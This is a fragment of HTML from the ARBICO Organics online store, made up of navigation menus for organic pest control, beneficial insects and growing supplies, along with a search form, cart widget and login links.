                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          